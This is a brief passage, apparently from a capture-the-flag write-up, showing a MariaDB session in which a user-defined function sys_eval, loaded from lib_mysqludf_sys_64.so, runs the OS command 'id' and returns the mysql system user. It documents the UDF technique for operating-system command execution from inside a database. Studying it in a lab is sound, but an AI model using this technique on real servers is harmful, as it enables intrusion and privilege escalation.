 MariaDB [ctf]> select * from mysql.func;
+----------+-----+-----------------------+----------+
| name | ret | dl | type |
+----------+-----+-----------------------+----------+
| sys_eval | 0 | lib_mysqludf_sys_64.so | function |
+----------+-----+-----------------------+----------+
1 row in set (0.001 sec)
MariaDB [ctf]> select sys_eval('id');
+--------------------------------------------------+
| sys_eval('id') |
+--------------------------------------------------+
| 用户id=104(mysql) 组id=110(mysql) 组=110(mysql) |
+--------------------------------------------------+
1 row in set (0.005 sec)